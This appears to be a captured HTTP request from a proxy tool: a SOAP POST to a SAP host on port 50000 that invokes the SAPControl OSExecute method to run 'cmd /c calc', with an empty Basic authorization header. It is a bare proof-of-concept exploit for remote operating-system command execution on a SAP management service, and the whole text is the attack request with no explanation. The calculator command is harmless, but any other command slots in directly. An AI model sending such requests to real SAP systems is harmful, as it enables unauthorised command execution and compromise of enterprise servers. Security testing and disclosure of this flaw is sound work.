 Request
Raw Params Headers Hex XML
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: nw74:50000
Content-Length: 655
Authorization: Basic
<?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xs="http://www.w3.org/2001/XMLSchema">
<SOAP-ENV:Header>
<sapsess:Session xlmns:sapsess="http://www.sap.com/webas/630/soap/features/session/">
<enableSession>true</enableSession>
</sapsess:Session>
</SOAP-ENV:Header>
<SOAP-ENV:Body>
<ns1:OSExecute xmlns:ns1="urn:SAPControl">
<command>cmd /c calc</command>
<async>0</async>
</ns1:OSExecute>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>